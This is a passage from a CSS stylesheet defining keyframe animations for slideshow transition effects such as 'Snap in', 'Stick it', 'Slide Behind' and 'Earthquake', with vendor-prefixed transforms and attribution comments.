		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@-webkit-keyframes slideOutHalfTop {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateY(-50%);
	}
}

@keyframes slideOutHalfTop {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
}

@-webkit-keyframes slideInFromBottom {
	from {
		-webkit-transform: translateY(100%);
	}
	to {
		-webkit-transform: translateY(0);
	}
}

@keyframes slideInFromBottom {
	from {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}
	to {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

/*****************************************/
/* Snap in */
/*****************************************/

.fxSnapIn .navOutNext {
	-webkit-animation: slideOutLeft 0.5s forwards ease-in;
	animation: slideOutLeft 0.5s forwards ease-in;
}

.fxSnapIn .navInNext {
	z-index: 1001;
	opacity: 1;
	-webkit-animation: slideFromRightFast 0.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideFromRightFast 0.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxSnapIn .navOutPrev {
	-webkit-animation: slideOutRight 0.5s forwards ease-in;
	animation: slideOutRight 0.5s forwards ease-in;
}

.fxSnapIn .navInPrev {
	z-index: 1001;
	opacity: 1;
	-webkit-animation: slideFromLeftFast 0.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideFromLeftFast 0.5s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxSnapIn li::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	pointer-events: none;
	background-color: rgba(0,0,0,0.8);
	transition: opacity 0.4s 0.1s ease-in;
}

.fxSnapIn .navOutPrev::after,
.fxSnapIn .navOutNext::after {
	opacity: 1;
}

@-webkit-keyframes slideOutLeft {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateX(-10%);
	}
}

@keyframes slideOutLeft {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateX(-10%);
		transform: translateX(-10%);
	}
}

@-webkit-keyframes slideFromRightFast {
	0%,50% {
		-webkit-transform: translateX(100%);
	}
	100% {
		-webkit-transform: translateX(0%);
	}
}

@keyframes slideFromRightFast {
	0%,50% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
	}
	100% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
	}
}

@-webkit-keyframes slideOutRight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateX(10%);
	}
}

@keyframes slideOutRight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateX(10%);
		transform: translateX(10%);
	}
}

@-webkit-keyframes slideFromLeftFast {
	0%,50% {
		-webkit-transform: translateX(-100%);
	}
	100% {
		-webkit-transform: translateX(0%);
	}
}

@keyframes slideFromLeftFast {
	0%,50% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
	}
	100% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
	}
}

/*****************************************/
/* Let me in */
/*****************************************/

.fxLetMeIn .itemwrap {
	-webkit-perspective: 1600px;
	perspective: 1600px;
}

.fxLetMeIn .navOutNext {
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-animation: rotateOutRight 0.5s forwards ease-in-out;
	animation: rotateOutRight 0.5s forwards ease-in-out;
}

.fxLetMeIn .navInNext {
	z-index: 1001;
	opacity: 1;
	-webkit-animation: slideFromRightFast 0.5s forwards ease;
	animation: slideFromRightFast 0.5s forwards ease;
}

.fxLetMeIn .navOutPrev {
	-webkit-transform-origin: 100% 0%;
	transform-origin: 100% 0%;
	-webkit-animation: rotateOutLeft 0.5s forwards ease-in-out;
	animation: rotateOutLeft 0.5s forwards ease-in-out;
}

.fxLetMeIn .navInPrev {
	z-index: 1001;
	opacity: 1;
	-webkit-animation: slideFromLeftFast 0.5s forwards ease;
	animation: slideFromLeftFast 0.5s forwards ease;
}

.fxLetMeIn li::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	pointer-events: none;
	background-color: rgba(0,0,0,0.6);
	transition: opacity 0.5s ease-in-out;
}

.fxLetMeIn .navOutPrev::after,
.fxLetMeIn .navOutNext::after {
	opacity: 1;
}

@-webkit-keyframes rotateOutRight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: rotateY(10deg);
	}
}

@keyframes rotateOutRight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: rotateY(10deg);
		transform: rotateY(10deg);
	}
}

@-webkit-keyframes rotateOutLeft {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: rotateY(-10deg);
	}
}

@keyframes rotateOutLeft {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: rotateY(-10deg);
		transform: rotateY(-10deg);
	}
}

/*****************************************/
/* Stick it */
/*****************************************/

.fxStickIt .itemwrap {
	-webkit-perspective: 1600px;
	perspective: 1600px;
}

.fxStickIt .navOutNext {
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-animation: rotateBottomSideOut 0.8s forwards ease-in;
	animation: rotateBottomSideOut 0.8s forwards ease-in;
}

.fxStickIt .navInNext {
	z-index: 1001;
	opacity: 1;
	-webkit-animation: slideInFromBottomDelayed 0.8s forwards;
	animation: slideInFromBottomDelayed 0.8s forwards;
}

.fxStickIt .navOutPrev {
	opacity: 1;
	-webkit-animation: slideOutToBottom 0.8s forwards;
	animation: slideOutToBottom 0.8s forwards;
}

.fxStickIt .navInPrev {
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-animation: rotateBottomSideIn 0.8s 0.1s forwards ease-in;
	animation: rotateBottomSideIn 0.8s 0.1s forwards ease-in;
}

@-webkit-keyframes rotateBottomSideOut {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	40% { 
		-webkit-transform: rotateX(-15deg);
		-webkit-animation-timing-function: ease-out; 
	}
	100% { 
		opacity: 0;
		-webkit-transform: scale(0.8) translateZ(-200px);
	}
}

@keyframes rotateBottomSideOut {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	40% { 
		-webkit-transform: rotateX(-15deg); 
		transform: rotateX(-15deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out; 
	}
	100% { 
		opacity: 0;
		-webkit-transform: scale(0.8) translateZ(-200px);
		transform: scale(0.8) translateZ(-200px);
	}
}

@-webkit-keyframes slideInFromBottomDelayed {
	0%, 30% {
		-webkit-transform: translateY(100%);
	}
	100% {
		-webkit-transform: translateY(0);
	}
}

@keyframes slideInFromBottomDelayed {
	0%, 30% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@-webkit-keyframes rotateBottomSideIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(0.8) translateZ(-200px);
	}
	60% {
		-webkit-transform: scale(1) translateZ(0) rotateX(-15deg);
		-webkit-animation-timing-function: ease-out;
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateZ(0) rotateX(0deg);
	}
}

@keyframes rotateBottomSideIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(0.8) translateZ(-200px);
		transform: scale(0.8) translateZ(-200px);
	}
	60% {
		-webkit-transform: scale(1) translateZ(0) rotateX(-15deg);
		transform: scale(1) translateZ(0) rotateX(-15deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateZ(0) rotateX(0deg);
		transform: scale(1) translateZ(0) rotateX(0deg);
	}
}

/*****************************************/
/* Archive me */
/*****************************************/

.fxArchiveMe .navOutNext {
	-webkit-animation: scaleHalfDown 0.7s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: scaleHalfDown 0.7s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxArchiveMe .navInNext {
	z-index: 1001;
	opacity: 1;
	-webkit-animation: slideInFromBottom 0.7s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideInFromBottom 0.7s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxArchiveMe .navOutPrev {
	-webkit-animation: slideOutToBottom 0.7s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: slideOutToBottom 0.7s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxArchiveMe .navInPrev {
	-webkit-animation: scaleHalfUp 0.7s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: scaleHalfUp 0.7s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxArchiveMe li::before,
.fxArchiveMe li::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	background-color: rgba(0,0,0,0.7);
	transition: opacity 0.7s cubic-bezier(0.7, 0, 0.3, 1);
}

.fxArchiveMe li::after,
.fxArchiveMe .navOutNext::before {
	opacity: 1;
}

.fxArchiveMe li::before,
.fxArchiveMe li.current::after,
.fxArchiveMe .navInNext::after,
.fxArchiveMe .navInPrev::after {
	opacity: 0;
}

.fxArchiveMe .navInNext::after {
	transition: none;
}

@-webkit-keyframes scaleHalfDown {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: scale(0.6);
		opacity: 0;
	}
}

@keyframes scaleHalfDown {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: scale(0.6);
		transform: scale(0.6);
		opacity: 0;
	}
}

@-webkit-keyframes slideOutToBottom {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateY(100%);
	}
}

@keyframes slideOutToBottom {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}
}

@-webkit-keyframes scaleHalfUp {
	from {
		opacity: 0;
		-webkit-transform: scale(0.6);
	}
	to {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}

@keyframes scaleHalfUp {
	from {
		opacity: 0;
		-webkit-transform: scale(0.6);
		transform: scale(0.6);
	}
	to {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

/*****************************************/
/* Vertical growth */
/*****************************************/

.fxVGrowth .navOutNext {
	-webkit-animation: scaleDown 0.6s forwards cubic-bezier(0.6, 0, 0.4, 1);
	animation: scaleDown 0.6s forwards cubic-bezier(0.6, 0, 0.4, 1);
}

.fxVGrowth .navInNext {
	z-index: 1001;
	opacity: 1;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-animation: maximize 0.6s forwards cubic-bezier(0.6, 0, 0.4, 1);
	animation: maximize 0.6s forwards cubic-bezier(0.6, 0, 0.4, 1);
}

.fxVGrowth .navOutPrev {
	-webkit-animation: scaleDown 0.6s forwards cubic-bezier(0.6, 0, 0.4, 1);
	animation: scaleDown 0.6s forwards cubic-bezier(0.6, 0, 0.4, 1);
}

.fxVGrowth .navInPrev {
	z-index: 1001;
	opacity: 1;
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-animation: maximize 0.6s forwards cubic-bezier(0.6, 0, 0.4, 1);
	animation: maximize 0.6s forwards cubic-bezier(0.6, 0, 0.4, 1);
}

@-webkit-keyframes maximize {
	from {
		-webkit-transform: scale(0);
	}
	to {
		-webkit-transform: scale(1);
	}
}

@keyframes maximize {
	from {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
	to {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

/*****************************************/
/* Slide Behind */
/* From https://github.com/hakimel/kontext by Hakim El Hattab, http://hakim.se */
/*****************************************/

.fxSlideBehind .itemwrap {
	-webkit-perspective: 1000px;
	perspective: 1000px;
}

.fxSlideBehind .navOutNext {
	-webkit-animation: hideLeft 0.8s forwards;
	animation: hideLeft 0.8s forwards;
}

.fxSlideBehind .navInNext {
	-webkit-animation: showRight 0.8s forwards;
	animation: showRight 0.8s forwards;
}

.fxSlideBehind .navOutPrev {
	-webkit-animation: hideRight 0.8s forwards;
	animation: hideRight 0.8s forwards;
}

.fxSlideBehind .navInPrev {
	-webkit-animation: showLeft 0.8s forwards;
	animation: showLeft 0.8s forwards;
}

@-webkit-keyframes hideLeft { 
	0% { -webkit-transform: translateZ( 0px ); }
	40% { -webkit-transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); z-index: 9999; }
	100% { opacity: 1; -webkit-transform: translateZ( -400px ); }
}

@keyframes hideLeft { 
	0% { -webkit-transform: translateZ( 0px ); transform: translateZ( 0px ); }
	40% { -webkit-transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); z-index: 9999; }
	100% { opacity: 1; -webkit-transform: translateZ( -400px ); transform: translateZ( -400px ); }
}

@-webkit-keyframes showRight {
	0% { -webkit-transform: translateZ( -400px ); opacity: 1; }
	40% { -webkit-transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); opacity: 1; }
	41% { -webkit-transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); opacity: 1; z-index: 9999; }
	100% { -webkit-transform: translateZ( 0px ); opacity: 1; z-index: 9999; }
}

@keyframes showRight {
	0% { -webkit-transform: translateZ( -400px ); transform: translateZ( -400px ); opacity: 1; }
	40% { -webkit-transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); opacity: 1; }
	41% { -webkit-transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); opacity: 1; z-index: 9999; }
	100% { -webkit-transform: translateZ( 0px ); transform: translateZ( 0px ); opacity: 1; z-index: 9999; }
}

@-webkit-keyframes hideRight { 
	0% { -webkit-transform: translateZ( 0px ); }
	40% { -webkit-transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); z-index: 9999; }
	100% { opacity: 1; -webkit-transform: translateZ( -400px ); }
}

@keyframes hideRight { 
	0% { -webkit-transform: translateZ( 0px ); transform: translateZ( 0px ); }
	40% { -webkit-transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); transform: translate( 0, 40% ) scale( 0.8 ) rotateX( 20deg ); z-index: 9999; }
	100% { opacity: 1; -webkit-transform: translateZ( -400px ); transform: translateZ( -400px ); }
}

@-webkit-keyframes showLeft {
	0% { -webkit-transform: translateZ( -400px ); opacity: 1; }
	40% { -webkit-transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); opacity: 1; }
	41% { -webkit-transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); opacity: 1; z-index: 9999; }
	100% { -webkit-transform: translateZ( 0px ); opacity: 1; z-index: 9999; }
}

@keyframes showLeft {
	0% { -webkit-transform: translateZ( -400px ); transform: translateZ( -400px ); opacity: 1; }
	40% { -webkit-transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); opacity: 1; }
	41% { -webkit-transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); transform: translate( 0, -40% ) scale( 0.8 ) rotateX( -20deg ); opacity: 1; z-index: 9999; }
	100% { -webkit-transform: translateZ( 0px ); transform: translateZ( 0px ); opacity: 1; z-index: 9999; }
}

/*****************************************/
/* Soft Pulse */
/*****************************************/

.fxSoftPulse .navOutPrev,
.fxSoftPulse .navOutNext {
	-webkit-animation: scaleUpFadeOut 0.8s forwards ease-in;
	animation: scaleUpFadeOut 0.8s forwards ease-in;
}

.fxSoftPulse .navInPrev,
.fxSoftPulse .navInNext {
	-webkit-animation: scaleDownFadeIn 0.8s forwards ease-out;
	animation: scaleDownFadeIn 0.8s forwards ease-out;
}

@-webkit-keyframes scaleUpFadeOut {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	50% {
		-webkit-transform: scale(1.2);
		opacity: 1;
	}
	75% {
		-webkit-transform: scale(1.1);
		opacity: 0;
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 0;
	}
}

@keyframes scaleUpFadeOut {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	50% {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
		opacity: 1;
	}
	75% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
		opacity: 0;
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}
}

@-webkit-keyframes scaleDownFadeIn {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	50% {
		opacity: 1;
		-webkit-transform: scale(1.2);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}

@keyframes scaleDownFadeIn {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	50% {
		opacity: 1;
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

/*****************************************/
/* Earthquake */
/* From http://elrumordelaluz.github.io/csshake/ by Lionel, http://t.co/thCECnx1Yg */
/*****************************************/

.fxEarthquake .navOutNext {
	opacity: 1;
	-webkit-animation: shakeSlideBottom 1s 0.1s forwards;
	animation: shakeSlideBottom 1s 0.1s forwards;
}

.fxEarthquake .navInNext {
	-webkit-animation: pushFromTop 1s 0.1s forwards;
	animation: pushFromTop 1s 0.1s forwards;
}

.fxEarthquake .navOutPrev {
	opacity: 1;
	-webkit-animation: shakeSlideTop 1s 0.1s forwards;
	animation: shakeSlideTop 1s 0.1s forwards;
}

.fxEarthquake .navInPrev{
	opacity: 1;
	-webkit-animation: pushFromBottom 1s 0.1s forwards;
	animation: pushFromBottom 1s 0.1s forwards;
}

.fxEarthquake li::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	pointer-events: none;
	background-color: rgba(0,0,0,0.3);
	transition: opacity 0.5s;
}

.fxEarthquake .navOutPrev::after,
.fxEarthquake .navOutNext::after {
	opacity: 1;
}

@-webkit-keyframes shakeSlideBottom { 
	0% { -webkit-transform: translate(0px, 0px) rotate(0deg); }
	2% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	4% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	6% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	8% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	10% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	12% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	14% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	16% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	18% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	20% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	22% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	24% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	26% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	28% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	30% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	32% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	34% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	36% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	38% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	40% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	42% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	44% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	46% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	48% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	50% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	52% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	54% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	56% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	58% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	60% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	62% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	64% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	66% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	68% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	70% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	100% { -webkit-transform: translateY(100%); } 
}

@keyframes shakeSlideBottom { 
	0% { -webkit-transform: translate(0px, 0px) rotate(0deg); transform: translate(0px, 0px) rotate(0deg); }
	2% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	4% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	6% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	8% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	10% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	12% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	14% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	16% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	18% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	20% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	22% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	24% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	26% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	28% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	30% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	32% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	34% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	36% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	38% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	40% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	42% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	44% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	46% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	48% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	50% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	52% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	54% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	56% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	58% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	60% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	62% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	64% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	66% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	68% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	70% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	100% { -webkit-transform: translateY(100%); transform: translateY(100%); } 
}

@-webkit-keyframes pushFromTop {
	0%, 70% {
		opacity: 0;
		-webkit-transform: translateY(-100%);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@keyframes pushFromTop {
	0%, 70% {
		opacity: 0;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@-webkit-keyframes shakeSlideTop { 
	0% { -webkit-transform: translate(0px, 0px) rotate(0deg); }
	2% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	4% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	6% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	8% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	10% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	12% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	14% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	16% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	18% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	20% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	22% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	24% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	26% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	28% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	30% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	32% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	34% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	36% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	38% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	40% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	42% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	44% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	46% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	48% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	50% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	52% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	54% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	56% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	58% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	60% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	62% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	64% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); }
	66% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); }
	68% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); }
	70% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); }
	100% { -webkit-transform: translateY(-100%); } 
}

@keyframes shakeSlideTop { 
	0% { -webkit-transform: translate(0px, 0px) rotate(0deg); transform: translate(0px, 0px) rotate(0deg); }
	2% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	4% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	6% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	8% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	10% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	12% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	14% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
